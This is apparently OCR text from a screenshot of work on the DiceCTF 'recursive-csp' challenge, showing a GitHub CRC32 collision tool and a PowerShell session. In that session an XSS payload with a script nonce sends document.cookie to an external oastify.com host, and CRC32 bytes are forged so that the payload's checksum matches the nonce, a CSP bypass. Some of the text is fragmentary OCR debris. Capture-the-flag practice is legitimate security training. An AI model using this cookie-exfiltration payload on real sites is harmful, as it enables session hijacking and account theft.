 Challenges | DiceCTF 2
recursive-csp
https://recursive-csp.mc.ax/
recursive-csp.mc.ax/?sourc
recursive-csp admin bot
bediger4000/crc32-file
URL Encode and Deco
https://github.com/bediger4000/crc32-file-collision-generator
Search or jump to...
/
Pull requests
Issues
Codespaces
Marketplace
Explore
bediger4000 /
PowerShell
2
Fork 2
Starred 14
Code
Issues
crc32-file-collision-generator> cat .\target.txt
0
crc32-file-collision-generator> cat .\payload.txt
<script nonce="f4dbdf21">document.location="https://4ejd57f1f3y7yjxka94hhqhx6ocf05ou.oas
tify.com?"+document.cookie</script>
crc32-file-collision-generator> .\crc32.exe .\target.txt .\payload.txt
.\target.txt, read 1 bytes
CRC32: f4dbdf21
.\payload.txt, read 123 bytes
CRC32: b80556c0
crc32-file-collision-generator> .\matchfile.exe .\target.txt .\payload.txt
File to match has length 1, CRC32 value f4dbdf21
File to get to match has length 123, CRC32 value b80556c0
Bytes to match: d4d48fbe
be 8f d4 d4
���
crc32-file-collision-generator>
es whose CRC32 value matches
nother file
collision
crc32
me
-Clause license
rs
ching
s
tabledriven.go
Table-driven CRC32, Appendix A.3 of the paper
6 years ago
README.md
Packages
No packages